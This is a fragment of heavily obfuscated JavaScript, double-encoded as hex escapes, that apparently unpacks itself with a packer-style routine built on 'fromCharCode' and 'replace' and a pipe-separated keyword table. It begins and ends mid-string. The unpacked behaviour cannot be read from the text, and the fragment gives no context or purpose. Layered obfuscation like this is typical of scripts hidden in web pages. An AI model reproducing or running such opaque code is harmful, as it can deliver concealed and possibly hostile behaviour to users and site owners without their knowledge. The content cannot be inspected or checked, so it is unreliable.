c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x7a\x2c\x31\x41\x2c\x31\x62\x2c\x31\x42\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x62\x29\x7b\x31\x46\x28\x31\x62\x3c\x31\x41\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x62\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x62\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x79\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x33\x33\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x37\x39\x7c\x78\x37\x38\x7c\x78\x33\x39\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x78\x35\x36\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x33\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x5f\x30\x78\x37\x61\x62\x33\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x35